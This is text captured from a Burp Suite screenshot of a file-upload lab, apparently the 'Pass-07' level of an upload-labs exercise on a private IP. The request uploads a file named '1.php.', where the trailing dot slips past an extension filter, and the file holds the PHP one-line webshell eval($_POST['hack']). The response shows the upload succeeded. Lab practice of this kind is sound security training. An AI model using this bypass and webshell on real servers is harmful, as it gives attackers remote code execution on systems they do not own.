 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://192.1
Request
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: 192.168.124.51
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.124.51/Pass-07/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------25071177819622
Content-Length: 340
-----------------------------25071177819622
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: application/octet-stream
<?php @eval($_POST['hack']); ?>
-----------------------------25071177819622
Content-Disposition: form-data; name="submit"
上传
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="retur
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php." width="250px" /> </div>
</li>
</ol>
</div>
? < + > Type a search term